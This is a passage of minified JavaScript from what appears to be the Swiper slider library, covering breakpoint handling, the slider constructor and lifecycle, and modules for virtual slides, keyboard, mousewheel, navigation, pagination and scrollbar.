e=this,t=e.activeIndex,a=e.initialized,i=e.loopedSlides;void 0===i&&(i=0);var s=e.params,r=s.breakpoints;if(r&&(!r||0!==Object.keys(r).length)){var n=e.getBreakpoint(r);if(n&&e.currentBreakpoint!==n){var o=n in r?r[n]:void 0;o&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach(function(e){var t=o[e];void 0!==t&&(o[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});var l=o||e.originalParams,d=l.direction&&l.direction!==s.direction,p=s.loop&&(l.slidesPerView!==s.slidesPerView||d);d&&a&&e.changeDirection(),ee.extend(e.params,l),ee.extend(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=n,p&&a&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-i+e.loopedSlides,0,!1)),e.emit("breakpoint",l)}}},getBreakpoint:function(e){if(e){var t=!1,a=[];Object.keys(e).forEach(function(e){a.push(e)}),a.sort(function(e,t){return parseInt(e,10)-parseInt(t,10)});for(var i=0;i<a.length;i+=1){var s=a[i];this.params.breakpointsInverse?s<=J.innerWidth&&(t=s):s>=J.innerWidth&&!t&&(t=s)}return t||"max"}}},checkOverflow:{checkOverflow:function(){var e=this,t=e.isLocked;e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),t&&t!==e.isLocked&&(e.isEnd=!1,e.navigation.update())}},classes:{addClasses:function(){var t=this.classNames,a=this.params,e=this.rtl,i=this.$el,s=[];s.push("initialized"),s.push(a.direction),a.freeMode&&s.push("free-mode"),te.flexbox||s.push("no-flexbox"),a.autoHeight&&s.push("autoheight"),e&&s.push("rtl"),1<a.slidesPerColumn&&s.push("multirow"),g.android&&s.push("android"),g.ios&&s.push("ios"),(I.isIE||I.isEdge)&&(te.pointerEvents||te.prefixedPointerEvents)&&s.push("wp8-"+a.direction),s.forEach(function(e){t.push(a.containerModifierClass+e)}),i.addClass(t.join(" "))},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" "))}},images:{loadImage:function(e,t,a,i,s,r){var n;function o(){r&&r()}e.complete&&s?o():t?((n=new J.Image).onload=o,n.onerror=o,i&&(n.sizes=i),a&&(n.srcset=a),t&&(n.src=t)):o()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var a=0;a<e.imagesToLoad.length;a+=1){var i=e.imagesToLoad[a];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,t)}}}},x={},T=function(u){function h(){for(var e,t,s,a=[],i=arguments.length;i--;)a[i]=arguments[i];1===a.length&&a[0].constructor&&a[0].constructor===Object?s=a[0]:(t=(e=a)[0],s=e[1]),s||(s={}),s=ee.extend({},s),t&&!s.el&&(s.el=t),u.call(this,s),Object.keys(y).forEach(function(t){Object.keys(y[t]).forEach(function(e){h.prototype[e]||(h.prototype[e]=y[t][e])})});var r=this;void 0===r.modules&&(r.modules={}),Object.keys(r.modules).forEach(function(e){var t=r.modules[e];if(t.params){var a=Object.keys(t.params)[0],i=t.params[a];if("object"!=typeof i||null===i)return;if(!(a in s&&"enabled"in i))return;!0===s[a]&&(s[a]={enabled:!0}),"object"!=typeof s[a]||"enabled"in s[a]||(s[a].enabled=!0),s[a]||(s[a]={enabled:!1})}});var n=ee.extend({},w);r.useModulesParams(n),r.params=ee.extend({},n,x,s),r.originalParams=ee.extend({},r.params),r.passedParams=ee.extend({},s);var o=(r.$=L)(r.params.el);if(t=o[0]){if(1<o.length){var l=[];return o.each(function(e,t){var a=ee.extend({},s,{el:t});l.push(new h(a))}),l}t.swiper=r,o.data("swiper",r);var d,p,c=o.children("."+r.params.wrapperClass);return ee.extend(r,{$el:o,el:t,$wrapperEl:c,wrapperEl:c[0],classNames:[],slides:L(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===r.params.direction},isVertical:function(){return"vertical"===r.params.direction},rtl:"rtl"===t.dir.toLowerCase()||"rtl"===o.css("direction"),rtlTranslate:"horizontal"===r.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===o.css("direction")),wrongRTL:"-webkit-box"===c.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEvents:(d=["touchstart","touchmove","touchend"],p=["mousedown","mousemove","mouseup"],te.pointerEvents?p=["pointerdown","pointermove","pointerup"]:te.prefixedPointerEvents&&(p=["MSPointerDown","MSPointerMove","MSPointerUp"]),r.touchEventsTouch={start:d[0],move:d[1],end:d[2]},r.touchEventsDesktop={start:p[0],move:p[1],end:p[2]},te.touch||!r.params.simulateTouch?r.touchEventsTouch:r.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:ee.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.useModules(),r.params.init&&r.init(),r}}u&&(h.__proto__=u);var e={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return((h.prototype=Object.create(u&&u.prototype)).constructor=h).prototype.slidesPerViewDynamic=function(){var e=this,t=e.params,a=e.slides,i=e.slidesGrid,s=e.size,r=e.activeIndex,n=1;if(t.centeredSlides){for(var o,l=a[r].swiperSlideSize,d=r+1;d<a.length;d+=1)a[d]&&!o&&(n+=1,s<(l+=a[d].swiperSlideSize)&&(o=!0));for(var p=r-1;0<=p;p-=1)a[p]&&!o&&(n+=1,s<(l+=a[p].swiperSlideSize)&&(o=!0))}else for(var c=r+1;c<a.length;c+=1)i[c]-i[r]<s&&(n+=1);return n},h.prototype.update=function(){var a=this;if(a&&!a.destroyed){var e=a.snapGrid,t=a.params;t.breakpoints&&a.setBreakpoint(),a.updateSize(),a.updateSlides(),a.updateProgress(),a.updateSlidesClasses(),a.params.freeMode?(i(),a.params.autoHeight&&a.updateAutoHeight()):(("auto"===a.params.slidesPerView||1<a.params.slidesPerView)&&a.isEnd&&!a.params.centeredSlides?a.slideTo(a.slides.length-1,0,!1,!0):a.slideTo(a.activeIndex,0,!1,!0))||i(),t.watchOverflow&&e!==a.snapGrid&&a.checkOverflow(),a.emit("update")}function i(){var e=a.rtlTranslate?-1*a.translate:a.translate,t=Math.min(Math.max(e,a.maxTranslate()),a.minTranslate());a.setTranslate(t),a.updateActiveIndex(),a.updateSlidesClasses()}},h.prototype.changeDirection=function(a,e){void 0===e&&(e=!0);var t=this,i=t.params.direction;return a||(a="horizontal"===i?"vertical":"horizontal"),a===i||"horizontal"!==a&&"vertical"!==a||("vertical"===i&&(t.$el.removeClass(t.params.containerModifierClass+"vertical wp8-vertical").addClass(""+t.params.containerModifierClass+a),(I.isIE||I.isEdge)&&(te.pointerEvents||te.prefixedPointerEvents)&&t.$el.addClass(t.params.containerModifierClass+"wp8-"+a)),"horizontal"===i&&(t.$el.removeClass(t.params.containerModifierClass+"horizontal wp8-horizontal").addClass(""+t.params.containerModifierClass+a),(I.isIE||I.isEdge)&&(te.pointerEvents||te.prefixedPointerEvents)&&t.$el.addClass(t.params.containerModifierClass+"wp8-"+a)),t.params.direction=a,t.slides.each(function(e,t){"vertical"===a?t.style.width="":t.style.height=""}),t.emit("changeDirection"),e&&t.update()),t},h.prototype.init=function(){var e=this;e.initialized||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),e.attachEvents(),e.initialized=!0,e.emit("init"))},h.prototype.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var a=this,i=a.params,s=a.$el,r=a.$wrapperEl,n=a.slides;return void 0===a.params||a.destroyed||(a.emit("beforeDestroy"),a.initialized=!1,a.detachEvents(),i.loop&&a.loopDestroy(),t&&(a.removeClasses(),s.removeAttr("style"),r.removeAttr("style"),n&&n.length&&n.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),a.emit("destroy"),Object.keys(a.eventsListeners).forEach(function(e){a.off(e)}),!1!==e&&(a.$el[0].swiper=null,a.$el.data("swiper",null),ee.deleteProps(a)),a.destroyed=!0),null},h.extendDefaults=function(e){ee.extend(x,e)},e.extendedDefaults.get=function(){return x},e.defaults.get=function(){return w},e.Class.get=function(){return u},e.$.get=function(){return L},Object.defineProperties(h,e),h}(n),E={name:"device",proto:{device:g},static:{device:g}},S={name:"support",proto:{support:te},static:{support:te}},C={name:"browser",proto:{browser:I},static:{browser:I}},M={name:"resize",create:function(){var e=this;ee.extend(e,{resize:{resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(){J.addEventListener("resize",this.resize.resizeHandler),J.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){J.removeEventListener("resize",this.resize.resizeHandler),J.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},z={func:J.MutationObserver||J.WebkitMutationObserver,attach:function(e,t){void 0===t&&(t={});var a=this,i=new z.func(function(e){if(1!==e.length){var t=function(){a.emit("observerUpdate",e[0])};J.requestAnimationFrame?J.requestAnimationFrame(t):J.setTimeout(t,0)}else a.emit("observerUpdate",e[0])});i.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.observer.observers.push(i)},init:function(){var e=this;if(te.observer&&e.params.observer){if(e.params.observeParents)for(var t=e.$el.parents(),a=0;a<t.length;a+=1)e.observer.attach(t[a]);e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}},P={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){ee.extend(this,{observer:{init:z.init.bind(this),attach:z.attach.bind(this),destroy:z.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},k={update:function(e){var t=this,a=t.params,i=a.slidesPerView,s=a.slidesPerGroup,r=a.centeredSlides,n=t.params.virtual,o=n.addSlidesBefore,l=n.addSlidesAfter,d=t.virtual,p=d.from,c=d.to,u=d.slides,h=d.slidesGrid,v=d.renderSlide,f=d.offset;t.updateActiveIndex();var m,g,b,w=t.activeIndex||0;m=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",r?(g=Math.floor(i/2)+s+o,b=Math.floor(i/2)+s+l):(g=i+(s-1)+o,b=s+l);var y=Math.max((w||0)-b,0),x=Math.min((w||0)+g,u.length-1),T=(t.slidesGrid[y]||0)-(t.slidesGrid[0]||0);function E(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(ee.extend(t.virtual,{from:y,to:x,offset:T,slidesGrid:t.slidesGrid}),p===y&&c===x&&!e)return t.slidesGrid!==h&&T!==f&&t.slides.css(m,T+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:T,from:y,to:x,slides:function(){for(var e=[],t=y;t<=x;t+=1)e.push(u[t]);return e}()}),void E();var S=[],C=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var M=p;M<=c;M+=1)(M<y||x<M)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+M+'"]').remove();for(var z=0;z<u.length;z+=1)y<=z&&z<=x&&(void 0===c||e?C.push(z):(c<z&&C.push(z),z<p&&S.push(z)));C.forEach(function(e){t.$wrapperEl.append(v(u[e],e))}),S.sort(function(e,t){return t-e}).forEach(function(e){t.$wrapperEl.prepend(v(u[e],e))}),t.$wrapperEl.children(".swiper-slide").css(m,T+"px"),E()},renderSlide:function(e,t){var a=this,i=a.params.virtual;if(i.cache&&a.virtual.cache[t])return a.virtual.cache[t];var s=i.renderSlide?L(i.renderSlide.call(a,e,t)):L('<div class="'+a.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",t),i.cache&&(a.virtual.cache[t]=s),s},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this,a=t.activeIndex,i=a+1,s=1;if(Array.isArray(e)){for(var r=0;r<e.length;r+=1)e[r]&&t.virtual.slides.unshift(e[r]);i=a+e.length,s=e.length}else t.virtual.slides.unshift(e);if(t.params.virtual.cache){var n=t.virtual.cache,o={};Object.keys(n).forEach(function(e){o[parseInt(e,10)+s]=n[e]}),t.virtual.cache=o}t.virtual.update(!0),t.slideTo(i,0)},removeSlide:function(e){var t=this;if(null!=e){var a=t.activeIndex;if(Array.isArray(e))for(var i=e.length-1;0<=i;i-=1)t.virtual.slides.splice(e[i],1),t.params.virtual.cache&&delete t.virtual.cache[e[i]],e[i]<a&&(a-=1),a=Math.max(a,0);else t.virtual.slides.splice(e,1),t.params.virtual.cache&&delete t.virtual.cache[e],e<a&&(a-=1),a=Math.max(a,0);t.virtual.update(!0),t.slideTo(a,0)}},removeAllSlides:function(){var e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}},$={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){var e=this;ee.extend(e,{virtual:{update:k.update.bind(e),appendSlide:k.appendSlide.bind(e),prependSlide:k.prependSlide.bind(e),removeSlide:k.removeSlide.bind(e),removeAllSlides:k.removeAllSlides.bind(e),renderSlide:k.renderSlide.bind(e),slides:e.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){var e=this;if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},D={handle:function(e){var t=this,a=t.rtlTranslate,i=e;i.originalEvent&&(i=i.originalEvent);var s=i.keyCode||i.charCode;if(!t.allowSlideNext&&(t.isHorizontal()&&39===s||t.isVertical()&&40===s))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&37===s||t.isVertical()&&38===s))return!1;if(!(i.shiftKey||i.altKey||i.ctrlKey||i.metaKey||f.activeElement&&f.activeElement.nodeName&&("input"===f.activeElement.nodeName.toLowerCase()||"textarea"===f.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(37===s||39===s||38===s||40===s)){var r=!1;if(0<t.$el.parents("."+t.params.slideClass).length&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;var n=J.innerWidth,o=J.innerHeight,l=t.$el.offset();a&&(l.left-=t.$el[0].scrollLeft);for(var d=[[l.left,l.top],[l.left+t.width,l.top],[l.left,l.top+t.height],[l.left+t.width,l.top+t.height]],p=0;p<d.length;p+=1){var c=d[p];0<=c[0]&&c[0]<=n&&0<=c[1]&&c[1]<=o&&(r=!0)}if(!r)return}t.isHorizontal()?(37!==s&&39!==s||(i.preventDefault?i.preventDefault():i.returnValue=!1),(39===s&&!a||37===s&&a)&&t.slideNext(),(37===s&&!a||39===s&&a)&&t.slidePrev()):(38!==s&&40!==s||(i.preventDefault?i.preventDefault():i.returnValue=!1),40===s&&t.slideNext(),38===s&&t.slidePrev()),t.emit("keyPress",s)}},enable:function(){this.keyboard.enabled||(L(f).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(L(f).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},O={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){ee.extend(this,{keyboard:{enabled:!1,enable:D.enable.bind(this),disable:D.disable.bind(this),handle:D.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}};var A={lastScrollTime:ee.now(),event:-1<J.navigator.userAgent.indexOf("firefox")?"DOMMouseScroll":function(){var e="onwheel",t=e in f;if(!t){var a=f.createElement("div");a.setAttribute(e,"return;"),t="function"==typeof a[e]}return!t&&f.implementation&&f.implementation.hasFeature&&!0!==f.implementation.hasFeature("","")&&(t=f.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel",normalize:function(e){var t=0,a=0,i=0,s=0;return"detail"in e&&(a=e.detail),"wheelDelta"in e&&(a=-e.wheelDelta/120),"wheelDeltaY"in e&&(a=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=a,a=0),i=10*t,s=10*a,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(i=e.deltaX),(i||s)&&e.deltaMode&&(1===e.deltaMode?(i*=40,s*=40):(i*=800,s*=800)),i&&!t&&(t=i<1?-1:1),s&&!a&&(a=s<1?-1:1),{spinX:t,spinY:a,pixelX:i,pixelY:s}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(e){var t=e,a=this,i=a.params.mousewheel;if(!a.mouseEntered&&!i.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var s=0,r=a.rtlTranslate?-1:1,n=A.normalize(t);if(i.forceToAxis)if(a.isHorizontal()){if(!(Math.abs(n.pixelX)>Math.abs(n.pixelY)))return!0;s=n.pixelX*r}else{if(!(Math.abs(n.pixelY)>Math.abs(n.pixelX)))return!0;s=n.pixelY}else s=Math.abs(n.pixelX)>Math.abs(n.pixelY)?-n.pixelX*r:-n.pixelY;if(0===s)return!0;if(i.invert&&(s=-s),a.params.freeMode){a.params.loop&&a.loopFix();var o=a.getTranslate()+s*i.sensitivity,l=a.isBeginning,d=a.isEnd;if(o>=a.minTranslate()&&(o=a.minTranslate()),o<=a.maxTranslate()&&(o=a.maxTranslate()),a.setTransition(0),a.setTranslate(o),a.updateProgress(),a.updateActiveIndex(),a.updateSlidesClasses(),(!l&&a.isBeginning||!d&&a.isEnd)&&a.updateSlidesClasses(),a.params.freeModeSticky&&(clearTimeout(a.mousewheel.timeout),a.mousewheel.timeout=ee.nextTick(function(){a.slideToClosest()},300)),a.emit("scroll",t),a.params.autoplay&&a.params.autoplayDisableOnInteraction&&a.autoplay.stop(),o===a.minTranslate()||o===a.maxTranslate())return!0}else{if(60<ee.now()-a.mousewheel.lastScrollTime)if(s<0)if(a.isEnd&&!a.params.loop||a.animating){if(i.releaseOnEdges)return!0}else a.slideNext(),a.emit("scroll",t);else if(a.isBeginning&&!a.params.loop||a.animating){if(i.releaseOnEdges)return!0}else a.slidePrev(),a.emit("scroll",t);a.mousewheel.lastScrollTime=(new J.Date).getTime()}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},enable:function(){var e=this;if(!A.event)return!1;if(e.mousewheel.enabled)return!1;var t=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(t=L(e.params.mousewheel.eventsTarged)),t.on("mouseenter",e.mousewheel.handleMouseEnter),t.on("mouseleave",e.mousewheel.handleMouseLeave),t.on(A.event,e.mousewheel.handle),e.mousewheel.enabled=!0},disable:function(){var e=this;if(!A.event)return!1;if(!e.mousewheel.enabled)return!1;var t=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(t=L(e.params.mousewheel.eventsTarged)),t.off(A.event,e.mousewheel.handle),!(e.mousewheel.enabled=!1)}},H={update:function(){var e=this,t=e.params.navigation;if(!e.params.loop){var a=e.navigation,i=a.$nextEl,s=a.$prevEl;s&&0<s.length&&(e.isBeginning?s.addClass(t.disabledClass):s.removeClass(t.disabledClass),s[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),i&&0<i.length&&(e.isEnd?i.addClass(t.disabledClass):i.removeClass(t.disabledClass),i[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,a=this,i=a.params.navigation;(i.nextEl||i.prevEl)&&(i.nextEl&&(e=L(i.nextEl),a.params.uniqueNavElements&&"string"==typeof i.nextEl&&1<e.length&&1===a.$el.find(i.nextEl).length&&(e=a.$el.find(i.nextEl))),i.prevEl&&(t=L(i.prevEl),a.params.uniqueNavElements&&"string"==typeof i.prevEl&&1<t.length&&1===a.$el.find(i.prevEl).length&&(t=a.$el.find(i.prevEl))),e&&0<e.length&&e.on("click",a.navigation.onNextClick),t&&0<t.length&&t.on("click",a.navigation.onPrevClick),ee.extend(a.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}))},destroy:function(){var e=this,t=e.navigation,a=t.$nextEl,i=t.$prevEl;a&&a.length&&(a.off("click",e.navigation.onNextClick),a.removeClass(e.params.navigation.disabledClass)),i&&i.length&&(i.off("click",e.navigation.onPrevClick),i.removeClass(e.params.navigation.disabledClass))}},N={update:function(){var e=this,t=e.rtl,s=e.params.pagination;if(s.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var r,a=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el,n=e.params.loop?Math.ceil((a-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((r=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>a-1-2*e.loopedSlides&&(r-=a-2*e.loopedSlides),n-1<r&&(r-=n),r<0&&"bullets"!==e.params.paginationType&&(r=n+r)):r=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===s.type&&e.pagination.bullets&&0<e.pagination.bullets.length){var o,l,d,p=e.pagination.bullets;if(s.dynamicBullets&&(e.pagination.bulletSize=p.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),i.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(s.dynamicMainBullets+4)+"px"),1<s.dynamicMainBullets&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=r-e.previousIndex,e.pagination.dynamicBulletIndex>s.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=s.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),o=r-e.pagination.dynamicBulletIndex,d=((l=o+(Math.min(p.length,s.dynamicMainBullets)-1))+o)/2),p.removeClass(s.bulletActiveClass+" "+s.bulletActiveClass+"-next "+s.bulletActiveClass+"-next-next "+s.bulletActiveClass+"-prev "+s.bulletActiveClass+"-prev-prev "+s.bulletActiveClass+"-main"),1<i.length)p.each(function(e,t){var a=L(t),i=a.index();i===r&&a.addClass(s.bulletActiveClass),s.dynamicBullets&&(o<=i&&i<=l&&a.addClass(s.bulletActiveClass+"-main"),i===o&&a.prev().addClass(s.bulletActiveClass+"-prev").prev().addClass(s.bulletActiveClass+"-prev-prev"),i===l&&a.next().addClass(s.bulletActiveClass+"-next").next().addClass(s.bulletActiveClass+"-next-next"))});else if(p.eq(r).addClass(s.bulletActiveClass),s.dynamicBullets){for(var c=p.eq(o),u=p.eq(l),h=o;h<=l;h+=1)p.eq(h).addClass(s.bulletActiveClass+"-main");c.prev().addClass(s.bulletActiveClass+"-prev").prev().addClass(s.bulletActiveClass+"-prev-prev"),u.next().addClass(s.bulletActiveClass+"-next").next().addClass(s.bulletActiveClass+"-next-next")}if(s.dynamicBullets){var v=Math.min(p.length,s.dynamicMainBullets+4),f=(e.pagination.bulletSize*v-e.pagination.bulletSize)/2-d*e.pagination.bulletSize,m=t?"right":"left";p.css(e.isHorizontal()?m:"top",f+"px")}}if("fraction"===s.type&&(i.find("."+s.currentClass).text(s.formatFractionCurrent(r+1)),i.find("."+s.totalClass).text(s.formatFractionTotal(n))),"progressbar"===s.type){var g;g=s.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";var b=(r+1)/n,w=1,y=1;"horizontal"===g?w=b:y=b,i.find("."+s.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+w+") scaleY("+y+")").transition(e.params.speed)}"custom"===s.type&&s.renderCustom?(i.html(s.renderCustom(e,r+1,n)),e.emit("paginationRender",e,i[0])):e.emit("paginationUpdate",e,i[0]),i[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](s.lockClass)}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var a=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el,s="";if("bullets"===t.type){for(var r=e.params.loop?Math.ceil((a-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length,n=0;n<r;n+=1)t.renderBullet?s+=t.renderBullet.call(e,n,t.bulletClass):s+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(s),e.pagination.bullets=i.find("."+t.bulletClass)}"fraction"===t.type&&(s=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(s)),"progressbar"===t.type&&(s=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(s)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var a=this,e=a.params.pagination;if(e.el){var t=L(e.el);0!==t.length&&(a.params.uniqueNavElements&&"string"==typeof e.el&&1<t.length&&1===a.$el.find(e.el).length&&(t=a.$el.find(e.el)),"bullets"===e.type&&e.clickable&&t.addClass(e.clickableClass),t.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(t.addClass(""+e.modifierClass+e.type+"-dynamic"),a.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&t.addClass(e.progressbarOppositeClass),e.clickable&&t.on("click","."+e.bulletClass,function(e){e.preventDefault();var t=L(this).index()*a.params.slidesPerGroup;a.params.loop&&(t+=a.loopedSlides),a.slideTo(t)}),ee.extend(a.pagination,{$el:t,el:t[0]}))}},destroy:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var a=e.pagination.$el;a.removeClass(t.hiddenClass),a.removeClass(t.modifierClass+t.type),e.pagination.bullets&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&a.off("click","."+t.bulletClass)}}},G={setTranslate:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,a=e.rtlTranslate,i=e.progress,s=t.dragSize,r=t.trackSize,n=t.$dragEl,o=t.$el,l=e.params.scrollbar,d=s,p=(r-s)*i;a?0<(p=-p)?(d=s-p,p=0):r<-p+s&&(d=r+p):p<0?(d=s+p,p=0):r<p+s&&(d=r-p),e.isHorizontal()?(te.transforms3d?n.transform("translate3d("+p+"px, 0, 0)"):n.transform("translateX("+p+"px)"),n[0].style.width=d+"px"):(te.transforms3d?n.transform("translate3d(0px, "+p+"px, 0)"):n.transform("translateY("+p+"px)"),n[0].style.height=d+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),o[0].style.opacity=1,e.scrollbar.timeout=setTimeout(function(){o[0].style.opacity=0,o.transition(400)},1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,a=t.$dragEl,i=t.$el;a[0].style.width="",a[0].style.height="";var 